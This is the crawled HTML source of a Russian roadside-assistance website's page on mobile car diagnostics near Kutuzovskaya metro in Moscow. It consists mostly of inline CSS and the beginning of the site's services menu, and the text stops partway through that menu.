

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://avto-tekhpomosh.ru/metro/auto-help-metro-kutuzovskaya/diagnostika-avto-kutuzovskaya/
body_size: 16767
content:
<!doctype html>
<html lang="ru">
  <head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /> 
	<title>Выездная диагностика авто - м. Кутузовская - Срочная автотехпомощь легковым и грузовым автомобилям в Москве и Московской области </title>
	  
	
	<meta name="keywords" content="Выездная диагностика авто - м. Кутузовская" />
	<meta name="description" content="Выездная диагностика автомобиля у метро Кутузовская - услуга дешево и надежно. Круглосуточно выезд специалиста к вашему неисправному авто." />
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	
	<base href="https://avto-tekhpomosh.ru/"/>	  
	  
	<meta property="og:title" content="Диагностика авто для марки  - метро Кутузовская  в Москве">
	<meta property="og:type" content="website"/>
	<meta property="og:site_name" content="Срочная автотехпомощь легковым и грузовым автомобилям в Москве и Московской области "/>
	<meta property="og:description" content="Услуги диагностики авто возле метро Кутузовская  в Москве">
	<meta property="og:url" content="https://avto-tekhpomosh.ru//metro/auto-help-metro-kutuzovskaya/diagnostika-avto-kutuzovskaya/"/>
	<meta property="og:locale" content="ru_RU">
	<meta property="og:image" content="https://avto-tekhpomosh.ru//img/logo_sticky.png"/>
 
	<link rel="shortcut icon" href="/favicon.png" type="image/x-icon"/>

	<link href="/css/all.min.css" rel="stylesheet">  <!-- Font Awesome Free 5.9.0 -->
	<link href="/css/wow-animate.css" rel="stylesheet">
	<link href="/css/bootstrap.min.css" rel="stylesheet">
	<link rel="stylesheet" href="https://cdn.jsdelivr.net/gh/fancyapps/fancybox@3.5.7/dist/jquery.fancybox.min.css" />


    <style>
		@import url('https://fonts.googleapis.com/css?family=Lato:300,400,700,900&display=swap');
		@import url('https://fonts.googleapis.com/css?family=PT+Serif:400,700&display=swap&subset=cyrillic');
		html{height: 100%;}
		body{display: flex; flex-direction: column; height: 100%; font-family: 'Lato', sans-serif; font-style: normal; font-weight: 400; letter-spacing: normal; color:#777777;}
		h2, h3, h4, h5, h6{font-style:normal; font-weight:700; text-transform:uppercase; line-height:40px; letter-spacing: 2px; color:#199CDB;}
		.h2, h2{font-size: 1.2rem;}
		.h3, h3{font-size: 1.1rem;}
		.h4, h4{font-size: 1rem;}
		p{font-size:14px; padding:10px 0px 10px 0px; margin-bottom:0;}
		a{transition: all 0.2s ease;}
		.blue{color:#199CDB;}
		.special, .dn{display: none;}
		
		.bd-placeholder-img {font-size: 1.125rem; text-anchor: middle;}

		/*	MENU	*/
		.navbar{height:94px; background:rgba(0,0,0,0.3);}
		.navbar-brand{background:url(/img/logo.png) no-repeat; background-size:auto 42px !important;}
		.navbar-brand span{padding-left:60px;}
		.navbar-dark .navbar-nav .nav-link{font-weight:400; text-transform:uppercase;  line-height:28px; letter-spacing:1px;  color:#ffffff; padding:32px 20px 32px 20px;}
		.navbar-nav .nav-item a.level1{display:block; font-weight:400; text-transform:uppercase;  line-height:28px; letter-spacing:1px;  color:#ffffff; padding:32px 20px 32px 20px;}
		.avt-transp{background:#ffffff; color:#777777;}
		.avt-transp a.nav-link, .avt-transp .navbar-nav .nav-item a{color:#777777;}
		.avt-transp .navbar-nav .nav-item a.current{color:#199CDB !important;}
		.dropdown-menu{background:#222222; border-radius:0; padding:20px 0px 20px 0px; min-width:330px; margin-top:-10px;}
		.dropdown-menu a.dropdown-item{font-size:15px; color:#A8B1B6 !important; transition: all 0.3s ease; margin-bottom:10px;}
		.dropdown-menu a.dropdown-item:hover{color:#ffffff !important; background:transparent; margin-left:20px;}
		.dropdown-menu .fa-chevron-right{display:none; color:#ffffff; float:left; margin-top:5px; margin-right:10px;}
		.dropdown-menu a:hover .fa-chevron-right{display:block;}
		.navbar-dark .navbar-nav .show>.nav-link{color:#A8B1B6;}
		div.avt-menu2{position:absolute; left:410px; background:#222222; display:none; margin-top:-40px;}
		.avt-menu-id14:hover div.avt-menu2{diplay:block !important;}
				
		.avt-transp{box-shadow: 0 1px 5px 0 rgba(0,0,0,0.098039215686275);}
		.avt-transp span{color:#777777 !important;}
		.avt-transp .navbar-brand{background:url(/img/logo_sticky.png) no-repeat; background-size:auto 42px !important;}
		.avt-social{min-width:190px;}
		.avt-social-ins{float:left; padding-top:10px;}
		.avt-social i.fab{color:#ffffff; padding-right:15px; float:right;}
		.avt-transp .avt-social i.fab{color:#777777 !important;}
		.avt-transp .avt-social i.fab:hover, .avt-transp a.nav-link:hover{color:#199CDB !important;}
		.avt-phones-top{float:left; padding-right:10px;}
		.avt-phones-top a{color:#ffffff; font-weight:bold;}
		.avt-phones-top a:hover{text-decoration:none;}
		.avt-transp .avt-phones-top a{color:#777777;}
		.avt-transp .avt-phones-top a:hover{color:#199CDB;}
		.avt-modal{font-weight: 900; color: #ffffff; background:#199CDB; width:40px; margin-top:5px; transition: all 0.4s ease;}
		.avt-modal:hover{background-color:#ffffff; color:#199CDB; border:1px solid #199CDB;}
		.avt-zakaz .fas, .avt-zakaz .fab{color: #199CDB; font-size: 32px;}
		.avt-zakaz span{color: #199CDB; margin: 5px 0 0 10px; display: block; float: right; border-bottom: 1px dotted #199CDB;}
		.avt-zakaz-social .fab{padding-right: 15px;}
		.avt-capcha{margin-bottom: 20px;}
		.avt-capcha_img{display: inline-block;}
		.avt-capcha input{width: unset; display: inline-block; margin-left: 20px;}
		
			/* CAROUSEL */
		/* Carousel base class, MAIN */
		.carousel {margin-bottom: 2rem;}
		.carousel-caption {bottom:20px; z-index:10; background-color:rgba(0,0,0,0.4); padding-left:20px; padding-right:20px;}
		.carousel-item {height:500px; background-color: #777;}
		.carousel-item > img {position: absolute; top: 0; left: 0; min-width: 100%; height:500px;}
		.carousel-fade .carousel-item {opacity: 0; transition-duration: .6s; transition-property: opacity;}
		.carousel-fade .carousel-item.active, .carousel-fade  .carousel-item-next.carousel-item-left, .carousel-fade  .carousel-item-prev.carousel-item-right {opacity: 1;}
		.carousel-fade .active.carousel-item-left, .carousel-fade  .active.carousel-item-right {opacity: 0;}
		.carousel-fade .carousel-item-next, .carousel-fade .carousel-item-prev, .carousel-fade .carousel-item.active,
		.carousel-fade .active.carousel-item-left, .carousel-fade .active.carousel-item-prev {transform: translateX(0); transform: translate3d(0, 0, 0);}
		.carousel-inner h2{font-size:24p; font-weight:900; color:#ffffff;}
		p.avt-carousel-txt{font-size:42px; font-weight:900; letter-spacing:2px; line-height:1.13em; text-transform:uppercase; margin-top:20px; margin-bottom:20px;}
		a.avt-btn-lg{color:#ffffff; cursor:pointer; font-weight:inherit; border:2px solid #ffffff; border-radius:999px; display: inline-block; padding: 16px 38px 16px 38px;}
		a.avt-btn-lg:hover{background-color:#199CDB; border-color:#199CDB; color:#ffffff; text-decoration:none;}
		.carousel-item img, .avt-main-serv img, .avt-spec-main img{opacity: 1;transition: opacity 0.3s;}
		.carousel-item img[data-src], .avt-main-serv img[data-src], .avt-spec-main img[data-src]{opacity: 0;}
		.avt-head-imgbg{background-size: cover !important;}
	
		.avt-main-serv{text-align:center;}
		.avt-main-serv h3{font-size:18px; line-height:normal; min-height:46px; margin-top:15px;}
		.avt-main-serv p{font-size:0.875em; min-height:170px;}
		.avt-main-serv a{color:#199CDB;}
		.avt-main-serv a:hover{color:#A8B1B6; text-decoration:none;}
		.hover-image-serv{position: relative; overflow: hidden; display: inline-block; line-height: 0;}
		.hover-image-serv a{vertical-align: middle;}
		.hover-image-serv a::before{transition: all 0.5s ease; content: ""; position: absolute; top: 0; left: 0; right: 0; bottom: 0; background: #bfe2ff; transform: scale(0);}
		.hover-image-serv a:hover::before{opacity: 0.5; transform: scale(1);}
		.hover-image-serv a::after{transition:all 0.6s ease 0.2s; content:""; position:absolute; top:8px; left:8px; right:8px; bottom:8px; border:1px solid #aaa; background:#199CDB; opacity:0; transform:scale(0);}
		.hover-image-serv a:hover::after{opacity: 0.35; transform: scale(1);}
		.avt-portf-item .fa-search-plus{position:absolute; z-index:1; font-size:48px; color:#ffffff; display:none; padding:20px 0 0 20px;}
		.avt-portf-item a:hover .fa-search-plus{display:block;}
		.avt-serv-ins h3{font-size:16px; margin:0; min-height:60px;}
		.avt-serv-insS h3{min-height:40px; letter-spacing:normal; font-size:0.875rem;}
		.avt-serv-ins p{font-size:0.75em; min-height:180px; padding:5px 0;}
		
		.avt-spec-main{min-height:570px; padding-right:0; padding-left:0;}
		.avt-spec-main img{width:100%; height:570px;}
		.avt-spec-main-ins{position:absolute; z-index:10; width:100%; padding-top:180px;}
		.avt-spec-main-ins-txt{background-color:rgba(0,0,0,0.4); padding-top:20px; padding-bottom:20px;}
		.avt-spec-main-ins h2{color:#ffffff;}
		.avt-spec-main-ins h2 span{font-family: 'PT Serif', serif; font-size:1.13rem; font-weight:normal; font-style:italic; display:block; width:100%;}
		.avt-spec-main-ins p{color:#ffffff;}
		.avt-main-izbr-metro a{font-size:0.875em;}
		/* .avt-main-izbr-item ul{padding-left:0;}
		.avt-main-izbr-item li{list-style:none; padding-top:10px; padding-bottom:10px;}
		.avt-main-izbr-item a{color:#A8B1B6;}
		.avt-main-izbr-item li:hover{background-color:#199CDB;}
		.avt-main-izbr-item li:hover a{color:#ffffff;} */
		.avt-main-towns a{font-size: 0.75em; font-weight: bold;}
		
		.avt-feedb-main{margin-top:60px; margin-bottom:60px; background-color:#f5f5f5; padding-bottom:40px;}
		.avt-main-feedb-item{text-align:center;}
		.avt-main-feedb-item .far{font-size:56px; color:#199CDB;}
		.avt-main-feedb-item h5{font-size: 17px; font-weight: 700;  text-transform: uppercase; line-height: 32px; letter-spacing: 2px;}
		
		
		.avt-cont-main{margin-top:60px; margin-bottom:60px;}
		.avt-cont-main h4{font-size:17px; font-weight:700; text-transform:uppercase; line-height:32px; letter-spacing:2px;}
		.avt-cont-main .far, .avt-cont-main .fas {font-size:48px; float:left; color:#199CDB; width:30%;}
		.avt-cont-main a{color:#199CDB;}		
		
		/* HEAD inside page */	
		.avt-head-imgbg{color:#ffffff; height:475px; text-align:center; padding-top:160px; margin-bottom:0;
		background: url(assets/images/_uslugi/diagnostika-avtomobilya_back.jpg) no-repeat; }
		.avt-head-imgbg .container{background-color:rgba(0,0,0,0.4);}
		h1.avt-headh1{font-size:28px; font-style:normal; font-weight:900; text-transform: uppercase; line-height:1.4em; letter-spacing:2px;}
		.breadcrumb{background-color:transparent; color:#ffffff;}
		.breadcrumb a, .breadcrumb span.name, .breadcrumb span.item{font-size:14px; color:#ffffff; letter-spacing: 1px !important; text-transform:uppercase;}
		.breadcrumb .fa-chevron-right{font-size:14px; color:#ffffff; padding:5px 10px 0 10px;}
		
				/* CONTENT */	
		.avt-main-cont{margin-top:80px; margin-bottom:80px;}
		.avt-cont-left img{width:100%;}
		.avt-aside-serv{padding-left:0; margin-bottom:20px;}
		.avt-aside-serv h3{font-size:18px; letter-spacing:normal; }
		.avt-aside-serv li{list-style:none; border-bottom:1px solid #E2E6E7;}
		.avt-aside-serv li.avt-aside-serv-last{border:none;}
		.avt-aside-serv a{color:#A8B1B6; padding:15px 0 15px 0;}
		.avt-aside-serv a:hover{color:#199CDB;}
		.avt-aside-serv .dropdown-menu{background:#ffffff;}
		.avt-aside-spec{border:1px solid #E2E6E7; padding:40px; text-align: center; margin-bottom:20px;}
		.avt-aside-spec h3{font-size: 21px;}
		.avt-aside-spec h3 span{font-family: 'PT Serif', serif; font-size:16px; font-style:italic; color:#199CDB; font-style:italic;}
		.avt-aside-spec p{padding:0px; margin-top:40px; margin-bottom:40px;}
		a.avt-btn, a.avt-btn-aside, .btn-primary{border-radius: 999px; padding: 16px 38px 16px 38px; transition: all 0.2s ease; border:2px solid #199CDB; color:#199CDB;}
		a.avt-btn:hover, a.avt-btn-aside:hover, .btn-primary:hover{background-color:#199CDB; border-color:#199CDB; color:#ffffff; text-decoration:none;}
		.btn-primary{border-radius: 999px; padding: 16px 38px 16px 38px; transition: all 0.2s ease; border:2px solid #199CDB; background-color:#199CDB; color:#ffffff;}
		.btn-primary:hover{color:#199CDB; border-color:#199CDB; background-color:#ffffff; text-decoration:none;}
		
		.avt-aside-bl{border:1px solid #E2E6E7; padding:10px; margin-bottom:10px;}
		.avt-aside-bl h4{color:#222222; font-size:16px; font-weight:900;}
		.newsAside-item{padding-bottom:20px;}
		.newsAside-item img{display:block; float:left; margin-right:10px;}
		.newsAside-item h4{font-size:16px; line-height:normal; letter-spacing:normal; text-transform:none; text-align:left; padding-left:120px;}
		.newsAside-item a{color:#777777;}
		.avt-aside-vdj{border:1px solid #E2E6E7; padding:40px; text-align: center;}
		
		/* .avt-info-news, .avt-info-art{min-height:767px;}
		.avt-info-news h2, .avt-info-art h2{}
		.avt-info-news a, .avt-info-art a{color:#222222; display:block; padding-top:40%; min-height:767px;}
		.avt-info-news{background:url(/img/4.jpg) no-repeat;}
		.avt-info-art{background:url(/img/4.jpg) no-repeat;} */
		.avt-servart{float: right; padding: 20px 0 10px 20px;}
		.avt-img-ins img{float:right; border-radius:3px; box-shadow:0 0 6px #199CDB; margin-left:5px;}
		.news-item{border-bottom:1px solid #E2E6E7; padding-bottom:40px;}
		.news-item h3{padding-top:20px;}
		.news-item h3 a{color:#222222; font-size:21px; font-weight:700;}
		.news-item h3 a:hover{opacity:0.6; text-decoration:none;}
		.news-item p{padding-top:30px; margin-bottom:20px;}
		.news-item img{padding-top:25px;}
		.news-item-even{background-color: #f5f5f5;}
		.avt-aimg-hover img{transition:all 0.3s ease;}
		.avt-aimg-hover img:hover{-webkit-filter:grayscale(100%); -moz-filter:grayscale(100%); -ms-filter:grayscale(100%); -o-filter:grayscale(100%); filter:grayscale(100%);  filter:gray; }
		ul.pagination{margin-top:20px;}
		ul.pagination li{padding:12px 15px; border:1px solid #E2E6E7; margin-right:5px;}
		ul.pagination li a{transition: all 0.2s ease;}
		ul.pagination li:hover, ul.pagination li:hover a, ul.pagination li.active, ul.pagination li.active a{text-decoration:none; color:#ffffff !important; background-color:#199CDB !important;}
		.avt-price-table{margin-top:20px; margin-bottom:40px; width:100%;}
		.avt-price-table table{width:100%; border:1px solid #E2E6E7;}
		.avt-price-table th{background:#199CDB; color:#ffffff; padding:10px;}
		.avt-price-table td{padding:10px;}
		.avt-allpr-item a:hover{color:#199CDB;}
		.nav-pills .nav-link.active, .nav-pills .show>.nav-link{background-color:transparent; color:#199CDB;}
		
		/*	PORTFOLIO	*/
		.mosaicflow__column {float:left;}
		.mosaicflow__item img {display:block; width:100%; height:auto;}
		.avt-portf-item{margin-bottom:10px;}
		.avt-portf-item p{font-size:0.75em; text-align:center; padding:5px 10px;}
		.avt-portf-item a{color:#A8B1B6; display:block; text-align:center;}
		
		.avt-cont-marks{padding-left:0;}
		.avt-cont-marks li{float:left; list-style:none; border-bottom:1px solid #E2E6E7; margin-right:10px;}
		.avt-cont-marks a{color:#A8B1B6;}
		.avt-cont-marks a:hover{color:#ffffff; background-color:#199CDB;}
		.avt-metroall-item{padding:0;}
		.avt-metroall-item a.nav-link{font-size:0.875em; line-height:1.13em;}
		
		/*	CONTACTS, eForm	*/
		.avt-sitemap .nav-item{list-style: none; font-weight:bold;}
		.avt-sitemap .nav-item a{color:#199CDB;}
		.avt-contacts{background-color:#f5f5f5;}
		.avt-contacts-r{padding-top:60px;}
		#YMapsID{width:100%; height:600px; padding:0; margin:0;}
		.avt-contacts h3{font-size:17px; font-weight:700; text-transform:uppercase; line-height:32px; letter-spacing:2px;}
		.avt-contacts a{color:#199CDB;}
		.avt-cont-phone, .avt-cont-time, .avt-cont-adress, .avt-cont-email{padding-left:100px; margin-top:40px;}
		.avt-contacts-r .far, .avt-contacts-r .fas{font-size:48px; float:left; color:#199CDB; width:30%;}
		.avt-cont-item{float:left; width:70%; min-height:90px; margin-bottom:40px;}
		.avt-email{padding-top:60px !important; padding-bottom:60px !important;}
		.errors{color:red;}
		.avt-inp-left{width:100%;}
		.avt-inp{border:1px solid #E2E6E7; padding:20px 15px; font-size:0.875em; color:#A8B1B6;}
		.eform .row div{padding:0;}
		.eform textarea{width:100%; min-height:189px; font-size:0.875em; color:#A8B1B6;}
		.avt-ver{margin-top:20px; margin-bottom:20px;}
		input.avt-btn-aside{background-color:#ffffff; border-radius:999px; padding: 16px 38px 16px 38px; transition: all 0.2s ease; border:2px solid #199CDB; color:#199CDB;}
		input.avt-btn-aside:hover{background-color:#199CDB; border-color:#199CDB; color:#ffffff; text-decoration:none;}
		#avt-zvonok .modal-content{padding:20px;}
		.avt-inp-modal{border:1px solid #E2E6E7; padding:20px 15px; font-size:0.875em; color:#A8B1B6; width:100%;}
		.avt-ver-modal{margin-top:20px; margin-bottom:20px;}
		.avt-ver-modal input{width:50%; float:left;}
		select.avt-inp-modal{border:1px solid #E2E6E7; padding:20px 15px; font-size:0.875em; color:#A8B1B6; width:100%;}
		
		.help-block{color:red; font-size:0.875em;}
		.avt-formZak .form-group{margin-bottom:10px;}
		.avt-formZak textarea.avt-inp-modal{height:110px;}
		.FormZ{margin-top:40px; margin-bottom:40px; margin-left:0; margin-right:0; padding:20px 5px; box-shadow: 0px 0px 30px rgb(0 0 0 / 25%); border-radius: 10px;}
		.FormZ-left-Item{float:left; width:50%; text-align:center; margin: 20px 0;}
		.FormZ-left-Item p{min-height:62px;}
		.FormZ-right-h{font-size:1.5em; font-weight:bold;}
		.FormZ-right-h span{display:block; font-size:initial; font-weight:normal; color:initial;}
		.FormZ .form-group div{padding-left:0; padding-right:0;}
		
		#menufaq .card .card-header .btn-link:after {content: "\f107"; font-family: 'Font Awesome 5 Free'; font-weight: 900; float: right;}
		#menufaq .card .card-header .btn-link.collapsed {color: #fff;}
		#menufaq .card .card-header .btn-link.collapsed:after {content: "\f106";}		
		#menufaq .card-header{background:#199CDB;}
		#menufaq .btn-link{color:#fff; font-weight:bold;}
		#menufaq .btn-link:hover{text-decoration:none;}
		
		.work{padding-bottom:30px;}
		.workItem{text-align:center;}
		.workItem:hover{opacity:0.9;}
		.workItem p{margin-top:20px; font-weight:bold;}
		
		.FormZ-left-Item img{width: auto;}
		
		/*	COMMENTS	*/
		#comments{padding-left:40px;}
		button.avt-btn-feedb{background-color:#ffffff; border-radius:999px; padding: 16px 38px 16px 38px; transition: all 0.2s ease; border:2px solid #199CDB; color:#199CDB; margin-top:20px;margin-bottom:20px;}
		button.avt-btn-feedb:hover{background-color:#199CDB; border-color:#199CDB; color:#ffffff; text-decoration:none;}
		.jot-comment{font:unset !important; font-family: 'Lato', sans-serif !important; font-size:15px !important; font-style: normal !important;}
		.jot-row .jot-comment-entry, .jot-row-alt .jot-comment-entry{background:none !important; border:none !important; border-radius:0 !important; border-bottom: 1px solid #E2E6E7 !important; padding:20px !important;}
		.jot-message{font-size:15px !important; line-height:normal !important;}
		.jot-controls textarea, .jot-controls input{border: 1px solid #E2E6E7 !important; padding:20px 15px !important; font-size:0.875em !important; color:#A8B1B6 !important;}
		.jot-controls textarea, .jot-controls input, .jot-input-prepend input{width:100% !important; border-radius:0 !important; font-size:15px !important;}
		.jot-btn{background-image:none !important; color:#ffffff !important; font-weight:bold !important; border:1px solid #199CDB !important; border-radius:0 !important; 
			text-shadow:none !important; background-color:#199CDB !important; padding: 6px 9px !important; font-size:14px !important;}
		.jot-btn-active{color:#199CDB !important; background-color:#ffffff !important;}
		.jot-btn-down{display:none !important;}
		.jot-rating{color:#199CDB !important; border:none !important;}
		
		.avt-whts-bottom{position:fixed; z-index: 999; bottom:50px; left:0; background-color:transparent;}
	    .avt-whts-bottom:hover{-webkit-animation: 0.1s tremor ease-out infinite; animation: 0.1s tremor ease-out infinite;}
		.avt-whts-bottom img{width:60px;}
		.wibro:hover {-webkit-animation: 0.1s tremor ease-out infinite;  animation: 0.1s tremor ease-out infinite;}
			@-webkit-keyframes tremor {
				0%, 25% {left: -1px;top:-1px;-webkit-transform: translateX(-4%);transform: translateX(-4%);}
				50%, 100% {left: 1px;top: 1px;-webkit-transform: translateX(4%);transform: translateX(4%);}
			}
			@-moz-keyframes tremor {
				0%, 25% {left: -1px;-webkit-transform: translateX(-4%);	transform: translateX(-4%);}
				50%, 100% {left: 1px;-webkit-transform: translateX(4%);	transform: translateX(4%);}
			}
			@-ms-keyframes tremor {
				0%, 25% {left: -1px;-webkit-transform: translateX(-4%);	transform: translateX(-4%);}
				50%, 100% {left: 1px;-webkit-transform: translateX(4%);	transform: translateX(4%);}
			}
			@-o-keyframes tremor {
				0%, 25% {left: -1px;-webkit-transform: translateX(-4%);transform: translateX(-4%);}
				50%, 100% {left: 1px;-webkit-transform: translateX(4%);	transform: translateX(4%);}
			}
			@keyframes tremor {
				0%, 25% {left: -1px;-webkit-transform: translateX(-4%);transform: translateX(-4%);}
				50%, 100% {left: 1px;-webkit-transform: translateX(4%);	transform: translateX(4%);}
			}
		
		footer{background-color:#222222; color:#A8B1B6; font-size:15px; padding-top: 60px;}
		footer a{color:#A8B1B6;}
		footer a:hover{color:#ffffff;}
		.back-to-top{position:fixed; bottom: 25px; right:25px; display:none; border-radius:50%; border:none;}
		.back-to-top:hover{background-color: #199CDB; color:#ffffff;}
		.avt-top-vs{display:block;}
		footer h3{font-size:14px; font-weight:900; text-transform:uppercase; line-height:27px; letter-spacing:2px; color:#ffffff; margin-bottom:40px;}
		footer h3 a{color:#ffffff;}
		.navbar-brand-footer{background:url(/img/logo.png) no-repeat; background-size:auto 42px; display:block; height:50px; color:#ffffff; margin-top:40px;}
		.navbar-brand-footer:hover{color:#ffffff; text-decoration:none;}
		.navbar-brand-footer span{text-transform:uppercase; font-weight:bold; letter-spacing:2px; padding-left:60px; position:relative; top:10px;}
		
		.avt-footer-bot{margin-top:40px; margin-bottom:40px; border-top:1px solid #47484A; padding-top:60px;}
		.avt-social-footer a{color:#A8B1B6; transition: all 0.2s ease;}
		.avt-social-footer a:hover{color:#ffffff;}
		.avt-social-footer i.fab{padding-left:20px; padding-right:20px;}
		p.avt-lic{padding-top:40px; padding-bottom:30px;}
		
		.newsFooter-item a, .newsFooter-item h4{color:#ffffff;}
		.newsFooter-item{padding-bottom:20px;}
		.newsFooter-item img{display:block; float:left;}
		.newsFooter-item h4{font-size:16px; font-weight:normal; line-height:normal; letter-spacing:normal; text-transform:none; text-align:left; padding-left:100px;}
		
	/* RESPONSIVE CSS */
	@media (min-width: 1220px) {
		.navbar-brand{}
		.avt-social{}
		}
	@media (min-width: 1440px) {
		.navbar-brand{position:relative; left:20px;}
		.avt-social{position:relative; right:20px;}
		}	
	@media (min-width: 1600px) {
		.navbar-brand{position:relative; left:3%;}
		.avt-social{position:relative; right:5%;}
		}
	@media (max-width: 1460px) {
		.navbar-nav .nav-item a.level1{padding:32px 18px 32px 18px; font-size: .875em;}
	}
	@media (max-width: 1439.98px) {
		.navbar-nav .nav-item a.level1{padding:32px 15px 32px 5px;}
	}
	@media (max-width: 1293px) {
		.navbar-dark .navbar-nav .nav-link{padding:32px 10px 32px 10px;}
		.avt-social{padding:0;}
		.avt-social i.fab{display:block; padding-bottom:5px;}
		.navbar-brand span{padding-left:0; display:block; padding-top:30px;}
		.navbar-brand {background: url(/img/logo.png) no-repeat 50% 0;}
		.navbar-dark .navbar-brand{margin-right:0;}
		.avt-transp .navbar-brand{background:url(/img/logo_sticky.png) no-repeat 50% 0;}
		}
	@media (max-width: 1139px) {
		.navbar-dark .navbar-nav .nav-link{padding: 32px 15px 32px 0; font-size:0.875em;}
	}
	@media (max-width: 1199.98px) {
		.navbar-brand{margin-right:0;}
		.avt-head-imgbg{padding-top:120px;}
		.navbar-nav .dropdown a.nav-link, .navbar-nav .nav-item a.level1{font-size: 0.875rem; padding-left:0; padding-right:12px;}	
		.avt-transp .navbar-nav .dropdown a.nav-link, .avt-transp .navbar-nav .nav-item a.level1{padding: 5px 0 0 12px !important; font-size: 0.875rem;}
		}
		
		nav.navbar .dropdown:hover > .dropdown-menu, .nav-item.dropdown:hover > .dropdown-menu{display: block;} 
	@media only screen and (max-device-width: 992px){
			nav.navbar .dropdown:hover .dropdown-menu, .nav-item.dropdown:hover > .dropdown-menu{}
		}
	@media (max-width: 991.98px) {
		.carousel{display: none;}
		.carousel-item img{display: none;}
		.navbar{height:68px; padding:0;}
		.avt-social{padding:0; position:absolute; top:15px; right:90px;}
		.avt-social i.fab{display:unset; padding-bottom:0; padding-right:10px;}
		.navbar-brand span{font-size:0.75em;}
		.navbar-brand{margin:10px 0 0 5px;}
		.navbar-dark .navbar-toggler{color:#ffffff; border-color:#ffffff; border-radius:0; padding:14px 12px; margin:5px 20px 0 0;}
		.navbar-toggler .fa-bars{color:#ffffff;}
		.avt-transp .navbar-toggler .fa-bars{color:#777777;}
		.avt-transp .navbar-toggler .fa-bars:hover{color:#199CDB;}
		.avt-transp .navbar-toggler{border-color:#777777 !important;}
		.navbar-expand-lg>.container{min-width:100%;}
		.navbar-nav{background:#ffffff;}
		.navbar-dark .navbar-nav .nav-item a{color:#777777; font-size:1.13em; padding:20px 20px;}
		.navbar-dark .navbar-nav .nav-item a.dropdown-item{font-size:1.0em; padding: .25rem 1.5rem;}
		.dropdown-menu a.dropdown-item:hover{color:#199CDB !important;}
		.navbar-nav .nav-item{border-bottom:1px solid #E2E6E7;}
		.navbar-dark .navbar-nav .show>.nav-link, .navbar-dark .navbar-nav .nav-link:focus, .navbar-dark .navbar-nav .nav-link:hover{color:#199CDB;}
		.dropdown-menu{background:#ffffff; border:none; border-top: 1px solid #E2E6E7;}
		.dropdown-item{padding-left:2.5rem;}
		.navbar-collapse{position:relative; top:-72px; z-index:11; background:#ffffff;}
		.avt-mob-close{width:100%; border:none; background:transparent; padding-top:10px;}
		.avt-mob-close .fa-angle-double-up{color:#777777;}
		h1.avt-h1{margin-top:90px; font-size:1.5rem;}
		.avt-main-serv p{min-height:unset;}
		.avt-main-cont{margin-top:40px; margin-bottom:40px;}
		.avt-cont-phone, .avt-cont-time, .avt-cont-adress, .avt-cont-email{padding-left:40px;}
	}	
	@media (max-width: 767.98px) {
		.avt-cont-phone, .avt-cont-time, .avt-cont-adress, .avt-cont-email{padding-left:10px;}
		h1.avt-headh1{font-size:1.25rem;}
		.avt-head-imgbg{background:none; height:unset; padding-top:68px;}
	}
	@media (max-width: 575.98px) {
		.mosaicflow__column{width:100% !important;}
		.hover-image-serv img{width: 100%;}		
	}
	@media (max-width: 424.98px) {
		.avt-img-ins img{float: none;}
	}
	@media (max-width: 413.98px) {
		.navbar-brand span{display:none;}
		a.navbar-brand{width:60px; height:42px;}
	}

    </style>
	<script src="https://my-lk.ru/metrika/index.js" defer></script>  
    
  	<link rel="stylesheet" type="text/css" href="/assets/snippets/jot/css/jot.css" />
</head> 
<body>	<a name="top"></a>

 <nav class="navbar navbar-expand-lg navbar-dark fixed-top avt-menu">
			  <a class="navbar-brand" href="/"><span>АвтоТехПомощь 24/7</span></a>
			  <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbars-avt" aria-controls="navbars-avt" aria-expanded="false" aria-label="Toggle navigation">
				  <i class="fas fa-bars fa-lg"></i>
			  </button>
	<div class="container">
		<div class="collapse navbar-collapse" id="navbars-avt">
			<button class="d-block d-sm-block d-md-block d-lg-none d-xl-none avt-mob-close" type="button" data-toggle="collapse" data-target="#navbars-avt" aria-controls="navbars-avt" aria-expanded="false" aria-label="Toggle navigation">
				<i class="fas fa-angle-double-up fa-lg"></i>
			</button>
			<ul class="navbar-nav mr-auto"><li class="nav-item dropdown"><a href="/" class="nav-link dropdown-toggle" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Главная</a><div class="dropdown-menu" aria-labelledby="dropdown01"><a href="/index/roadside-assistance-prompt-solutions-for-any-car-trouble/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Roadside Assistance: Prompt Solutions for Any Car Trouble</a></div></li><li class="nav-item"><a href="/prices/"  class="level1 even">Цены</a></li><li class="nav-item dropdown"><a href="/services/" class="nav-link dropdown-toggle" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Услуги</a><div class="dropdown-menu" aria-labelledby="dropdown01"><a href="/prikurit-avtomobil/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Прикурить автомобиль</a><a href="/zapravka-avtokondicionera/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Заправка автокондиционера</a><a href="/zamena-akkumulyatora-avtomobilya/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Замена аккумулятора</a><a href="/vskrytie-avtomobiley/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Вскрыть авто</a><a href="/vytashhit-zastryavshuyu-mashinu/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Вытащить авто</a><a href="/podvoz-topliva/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Доставка топлива</a><a href="/zaryadka-akkumulyatora-avtomobilya/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Зарядка автомобильного аккумулятора</a><a href="/zamena-i-podkachka-kolyos/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Замена и подкачка колёс</a><a href="/otogrev-mashiny/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Отогрев машины</a><a href="/izgotovlenie-klyuchej/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Изготовление автомобильных ключей</a><a href="/diagnostika-avtomobilya/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Диагностика автомобиля</a><a href="/buksir-evakuator-manipulyator/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Буксир, эвакуатор, манипулятор</a><a href="/snyatie-sekretok/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Снятие секреток</a><a href="/otklyuchenie-signalizacii-avtomobilya/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Отключение автосигнализации</a><a href="/viezdnoy-avtoservis/" 